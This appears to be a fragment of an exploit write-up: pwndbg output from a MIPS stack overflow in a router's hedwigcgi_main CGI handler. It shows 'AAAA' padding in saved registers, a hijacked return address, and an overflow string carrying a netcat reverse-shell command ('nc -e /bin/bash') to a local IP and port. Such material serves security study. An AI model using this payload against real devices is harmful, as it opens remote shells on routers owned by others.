 *S6 0x41414141 ('AAAA')
*S7 0x41414141 ('AAAA')
*S8 0x41414141 ('AAAA')
*FP 0x7fff5080 ◂— 'BBBBBBBBBBBBBBBBnc -e /bin/bash 192.168.80.128 9999'
*SP 0x7fff4b98 ◂— 0x0
*PC 0x40a1e4 (hedwigcgi_main+1492) ◂— jr $ra
[ DISASM ]
► 0x40a1e4 <hedwigcgi_main+1492> jr $ra <getservent_r+440>
0x40a1e8 <hedwigcgi_main+1496> addiu $sp, $sp, 0x4e8
0x40a1ec <hedwigcgi_main+1500> lui $v0, 0x42
0x40a1f0 <hedwigcgi_main+1504> addiu $a1, $v0, -0x22dc
0x40a1f4 <hedwigcgi_main+1508> b hedwigcgi_main+1332 <hedwigcgi_main+1332>
0x40a1f8 <hedwigcgi_main+1512> addiu $s7, $zero, -1
0x40a1fc lui $gp, 0x43
0x40a200 addiu $sp, $sp, -0x20
0x40a204 addiu $gp, $gp, -0x7930
0x40a208 sw $ra, 0x1c($sp)
0x40a20c sw $s0, 0x18($sp)
[ STACK ]
00:0000│ sp 0x7fff4b98 ◂— 0x0
... ↓
02:0008│ 0x7fff4ba0 —▸ 0x41d8e0 ◂— '/runtime/session'
03:000c│ 0x7fff4ba4 —▸ 0x423878 ◂— 0x41414141 ('AAAA')
04:0010│ 0x7fff4ba8 ◂— 0x4286d0
05:0014│ 0x7fff4bac ◂— 0x0
06:0018│ 0x7fff4bb0 ◂— '/runtime'
07:001c│ 0x7fff4bb4 ◂— 'time'
[ BACKTRACE ]
► f 0 40a1e4 hedwigcgi_main+1492
f 1 77f79988 getservent_r+440
pwndbg> i re
record registers
pwndbg> i re
record registers
pwndbg> i registers $ra
ra: 0x77f79988